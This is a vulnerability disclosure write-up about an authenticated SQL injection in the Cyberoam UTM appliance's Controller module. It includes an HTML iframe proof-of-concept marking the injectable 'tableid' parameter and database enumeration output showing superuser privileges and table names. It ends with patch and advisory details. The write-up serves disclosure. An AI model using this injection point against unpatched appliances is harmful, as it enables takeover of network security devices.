Cyberoam UTM – Manually SQL Injection Exploitation
Cyberoam UTM – Manually SQL Injection Exploitation
With the release of the bug for Cyberoam UTM Appliance we wanted to give a detailed write up on the vulnerability. Benjamin Kunz Mejri & Pim J.F.P. Campers penetrated manually some month ago the security appliance cyberoam. Both detected (auth) a critical sql injection vulnerability. Before going indepth on the vulnerability first an description on what this product actually is an does.
(Cyberoam website): Cyberoam UTM appliances integrate multiple security features like Firewall, VPN, Intrusion Prevention System, Anti-Virus & Anti-Spyware, Anti-Spam, Web Filtering, Layer 7 Visibility & Control, Bandwidth Management, Multiple Link Management, and more on a single platform. This means that for companies that implemented Cyberoam its a corner stone on their defence against crackers/viruses/spam and so its important that this appliance is secure. Now on to the vulnerability itself, after testing on the Cyberoam for a while we discovered an intersting module within the cyberoam. This module was the Controller module its function is/was an output generator for sql tables. Our interested got triggered by the error message which you can see in the picture below.

In the next picture you can see some tests and the output we got back from the appliance.



What we can determine from these errors is that there is indeed a sql-injection in the appliance. Also after further analysis of the error messages and responsenses we found that their was a union select all statement possible with visual information.


Now that it was possible to retreive information out of the database we wanted to see if we could go one step further to detect incorrect configuration of the now confirmed database behind the appliance. After some prelimnary tests in which we could confirm that their where indeed some misconfigurations. As can be seen in the following picture.

So we tested os commands and got results back that confirmed our suspiscion of being able to execute system level commands to the appliance. As can seen below we could for instance read the OS banner which shows the kernel version of linux the appliance was running on.

In summary this means a hacker/cracker with bad intent could now control the whole appliance and leave the users normally protected by this product wide open for other attacks included but not limited to viruses/spam/phising emails. We also wrote a short PoC after we verified the issue ...
<html><head> <body><title>p0c</title> <iframe src=http://127.0.0.1:8080/corporate/Controller?mode=301&tableid=[SQL-IJ]&sort=&dir=>INJECT width=800 height=800> </body></head> </html>
After we verified the issue we had all possibilities to control the database system ...
Current User:
"nobody"
Sys Banner:
"PostgreSQL 8.4.3 on i686-pc-linux-gnu, compiled by GCC gcc (GCC) 4.1.2 20070626 (Red Hat 4.1.2-13), 32-bit'
Current Database:
"corporate"
database management users:
[+] nobody
current user:
"nobody"
DMS User privileges:
[+] nobody (administrator) [+]:
privilege: catupd
privilege: createdb
privilege: super
AV Databases [1]:
[+] corporate
Database:
[34 tables]
+---------------------------+
| tblapplianceparam |
| tblappliancespecificparam |
| tblattributes |
| tblcolumndetail |
| tblcompany |
| tblcrevent |
| tblcrparam |
| tblcrreplyparam |
| tblddnsserviceprovider |
| tblentity |
| tblentitygrouprelation |
| tblfirewallcolumns |
| tblgroupcolumns |
| tblicmpcode |
| tblicmptype |
| tblieentity |
| tblieentityparam |
| tblieregex |
| tblimlogginglevel |
| tblimprotocol |
| tblinterface |
| tblipprotocol |
| tbllanguage |
| tbllocalservice |
| tbllocalservicetype |
| tbllogoutput |
| tbllogseverity |
| tblmanagecolumn |
| tbloperation |
| tblregistration |
| tblstatusmappings |
| tbltheme |
| tblurlacl |
| tblweekday |
+---------------------------+As of the release of this write up a patch is already available for this bug we recommend updating your appliance to the latest version.
Release: 10.01.2 build 059 ID: 289938
Advisory: https://www.vulnerability-lab.com/get_content.php?id=60



Add new comment